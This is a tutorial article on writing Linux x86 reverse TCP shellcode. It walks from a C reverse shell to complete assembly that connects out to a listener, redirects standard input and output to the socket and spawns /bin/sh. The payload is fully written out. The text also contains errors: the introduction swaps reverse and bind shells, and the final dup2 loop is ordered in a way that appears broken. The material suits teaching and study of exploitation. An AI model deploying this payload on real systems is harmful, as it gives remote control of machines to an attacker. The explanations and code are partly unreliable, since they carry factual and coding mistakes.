Linux Exploitation: Linux Reverse TCP Shellcode
Contents
Linux Exploitation: Linux Reverse TCP Shellcode#
A TCP shellcode is used to establish a connection between the attacker and the victim machine. In this type of shellcode, the attacker machine listens on a port and the victim machine connects to it. Once the connection is established, the attacker can execute commands on the victim machine. In a reverse shell, it is the victim machine that listens on a port and the attacker machine that connects to it. In this article, we will be creating a Linux reverse shellcode that can be used to connect to a Linux machine.
For the basics on how to perform shellcoding, please visit our blog article Linux Exploitation: Basic Linux Shellcoding
Before we jump to the Assembly, we must comprehend what we wish to achieve and which functions must be invoked before a reverse shell can be spawned and made operational.
Before creating the C program, let’s learn about Linux’s inner workings.
To create any network connection from a low-level perspective, you must first create a socket. A socket is a virtual network communication endpoint. It is defined by its file descriptor and its properties, which are set when the socket is created, so that the system can refer to it.
Here you can find a comprehensive reference for socket properties. Among the characteristics of a socket are the protocols it supports (e.g., IPv4 or LOCAL).
The socket() function creates a socket and returns the file descriptor (more on it later). The file descriptor is a handle that the operating system can use to refer to the socket.
The socket is not ready for use upon creation. It is merely a stub - a socket that is tailored to a particular protocol type.
However, it lacks a network location and cannot be accessed by another socket.
The next step for the socket will be to declare its intended purpose. Whether the socket is used on the client or the server has a significant impact.
If the socket must be a client socket, we only need to specify the required address and port. Upon establishing a successful connection, two-way communication can commence.
If the socket is intended to be a server socket, its local address and port must be specified. This operation is known as bind because the socket is bound to the specified port and IP address of a particular interface.
The server socket is then placed in the listening state. It must accept() an incoming connection before bidirectional communication with the client can commence.
In the event of a reverse shell connection, we will create a client socket that connects to the attacker’s machine’s netcat listener.
Returning to the socket, it is identified by a file descriptor, which is a virtual handle used to access specific I/O operations of a process.
/proc/pid/fd/ provides access to the opened file descriptors for each process.
The bash command
echo $$
can be used to display the current PID:

Each process has file descriptors for Standard Input (stdin - fd0), Standard Output (stdout - fd1), and Standard Error (stderr - fd2) by default.
For simplicity, consider it in the following manner:
Input is the data from your keyboard, which is connected to the standard input (
stdin). The target program can read input from standard input and interpret it in some way (for example, bash executes commands).Stdoutandstderrare the data sent to the user by the application. The program determines how to handle output; in bash,stdoutandstderrare delivered to the user through separate channels, but both are ultimately displayed in the terminal window.
On the image below, we can see that terminal is linked to input, output, and error. We also observe file descriptor number 10, which is a Linux internal structure that supports the other three file descriptors in the event that access fails:

File descriptors are process-unique and are associated with input/Output operations. Let’s perform a simple exercise that will demonstrate how the user can communicate with the file descriptor of a specific process. Let’s check the process id of itself in a freshly opened terminal using the steps below.
Then, in another terminal window, let’s create a file and cat it into the standard input of the other terminal:
echo hello > test.txt
cat test.txt > /proc/3163552/fd/0

You can see that the file output appears in the second terminal:

We just wrote to its standard input handle, so hello appeared on the screen as if it had been typed on the terminal’s keyboard. However, unless you have root privileges, you cannot execute commands in this manner on a foreign terminal. In addition, this would necessitate advanced kernel interactions.
This is because with this “trick”, you simulate the display of the user’s input rather than the actual input.
Why do we need file descriptors when using reverse shell sockets?
Because we will execute something on a remote machine and receive its results via standard input or standard output, these data streams will be associated with the remote terminal.
In order to access them, we must duplicate their descriptors and point them to our socket using the dup2() function:
int dup2(int oldfd, int newfd);
By duplicating the remote file descriptors, the output (or errors) of the executed commands will also be sent to our socket, which will then transmit the data across the network to our attacking machine.
To create a reverse shell shellcode, we need to:
Create a socket compatible with TCP
Connect it to the attacker.
Duplicate the File Descriptors of stdin, stdout and stderr back to the reverse shell’s socket; this actually has to be done before bash is spawned, otherwise after bash is invoked we will not able to access its descriptors.
Spawn a bash shell.
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(void) {
int i; //for later use in fd replication
int sockfd; //this will hold the file descriptor of our socket
struct sockaddr_in sock_addr; // the socket requires passing the target address and port.
//It accepts that data formed into a structure of type sockaddr_in. Before we use that structure, we need to declare it.
//now, we define the elements of the structure that will contain socket properties
sock_addr.sin_family = AF_INET; // address family - internet protocol address (IP)
sock_addr.sin_port = htons( 4444 ); // target port. function htons() converts it to network byte order in similar way as we need to convert data passed to memory to little-endian
sock_addr.sin_addr.s_addr = inet_addr("127.0.0.1"); // target ip, also adjusted to meet network byte order requirements.
// Socket is created and reference to it is held in sockfd variable.
sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
// Socket is put in connect state accordingly to properties set in sock_addr structure
connect(sockfd, (struct sockaddr *)&sock_addr, sizeof(sock_addr));
// we want to duplicate all the file descriptors related to I/O (so number 0,1,2), and we do it using a loop
for(i = 0; i <= 2; i++)
dup2(sockfd, i);
// spawn the bash shell
execve( "/bin/sh", NULL, NULL );
}
As we compile it and set a netcat listener on port 4444, we receive a shell upon launching the shell executable:

As we are now aware of the functions we need to invoke, we can do the same thing in Assembly using syscalls and registers.
First, we will create a socket using Assembly. As we are unable to specify the human-readable values (such as AF_INET), we must use their numeric equivalents.
The numerical values for each parameter are obtained from the syscall documentation, such as here or here.
push 0x66
pop eax ; syscall for sys_socketcall
xor ebx,ebx
Inc ebx ;we place 1 in ebx for sys_socket argument
xor edx, edx ; edx is zeroed out
push edx ; protocol ipproto_ip
push ebx; socket of type sock_stream
push 0x2; socket family af_inet
mov ecx, esp ; we move the pointer to the freshly pushed arguments into ecx
int 0x80; syscall – socket is created and the result is stored in eax
xchg edx, eax ; we save the result file descriptor in edx as eax will be needed for
another call
The following step is to use the newly created socket to establish a TCP connection with the target. To achieve this, we must re-use the socket call. In addition, we must push the entire structure defined in C onto the stack.
Once everything has been configured, we must set ebx to 0x3 for the connect syscall.
Let’s construct the Assembly in stages.
The newly created socket will be used to establish a TCP connection with the target.
push 0x66
pop eax; we use the same socket call
Now, we need to push the target addresses, which is a bit tricky.
Now, we’ll begin pushing the socket structure arguments. The IP address goes first. We would like to store 127.0.0.1. It must adhere to the network’s byte order specifications and cannot include a null byte.
We will write it as a hexadecimal digit in reverse order: 0x0100007f
The only issue is that we must remove the null bytes. However, since the localhost address has a netmask of 255.0.0.0, 127.1.1.2 can also be used.
Therefore, we issue the following directive:
push 0x0201017f; 7f is 127 in hex, and the rest of the address is self-explanatory.
We will then need to push the port number onto the stack. Let’s take for example port 1234. Note that you should convert it manually to a network byte order. 1234 is equal to 0x04D2 in hex. In memory it exists in little endian, so in that order 0xD20x04. This is the value we will push onto the stack.
We want to push 1234 decimal, which is 0x04D2 in hex. So
we:
push word 0xd204
We wish to store the AF_INET identifier, which is 0x2, in EBX, which is already set to 1. Therefore, we must increase it once. Then, we will only push its lower half to avoid nulls.
inc ebx
push word bx
All structure members have been placed on the stack, beginning at the top.
Consequently, ESP presently points to this structure. As we require a pointer to this structure, we will store esp in ecx, just as we did in the previous syscall that created the socket.
mov ecx, esp
The length of the address (addrlen) is 16 decimal digits.
Push ecx ; newly saved sockaddr struct pointer.
Push edx ; sockfd that was obtained in the previous syscall
Move ecx, esp ; we save the stack pointer in ecx once more
The final step is to insert the connect function call id into EBX. Since it was already two, we can simply make it three.
inc ebx ; now its 0x3 for sys_connect
int 0x80 ; execute function
Add the remaining component. As the socket is created, we must reconstruct the duplicate file descriptors in Assembly. We will also utilize a loop and the sockfd stored in edx.
In the end, we only need to add the previously discussed execve shellcode.
So, the full Assembly code required to create a reverse shell:
global _start
section .text
_start:
push 0x66
pop eax ; syscall
push 0x1
pop ebx
xor edx,edx
push edx ; protocol IPPROTO_IP (0x0)
push ebx ; socket_type SOCK_STREAM (0x1)
push 0x2 ; socket_family AF_INET (0x2)
mov ecx, esp
int 0x80
xchg edx, eax ; save result (sockfd) for later usage
mov al, 0x66
push 0x0201017f ; sin_addr=127.1.1.2
push word 0xd204 ; sin_port=1234
inc ebx
push word bx ; sin_family=AF_INET (0x2)
mov ecx, esp ; save pointer to sockaddr struct
push 0x10 ; addrlen=16
push ecx ; pointer to sockaddr
push edx ; sockfd
mov ecx, esp
inc ebx ; sys_connect (0x3)
int 0x80 ; exec sys_connect
push 0x2
pop ecx
xchg ebx,edx
loop:
jns loop
mov al, 0x3f ; syscall: sys_dup2
int 0x80 ; execute sys_dup2
dec ecx ; decrement loop-counter
; as long as SF is not set -> jmp to loop
mov al, 0x0b
xor ebx,ebx
push ebx
push 0x68732f2f ;"hs//"
push 0x6e69622f ;"nib/"
mov ebx, esp
xor ecx, ecx
mov edx, ecx
int 0x80
As we compile the assembly code, we receive a reverse shell executable:

The last step is to extract the opcodes and copy them to the shellcode-tester:

As you saw, writing shellcode is not that difficult; all it requires is a clear plan.
References#
See also
Looking to expand your knowledge of vulnerability research and exploitation? Check out our online course, MVRE - Certified Vulnerability Researcher and Exploitation Specialist In this course, you’ll learn about the different aspects of software exploitation and how to put them into practice.
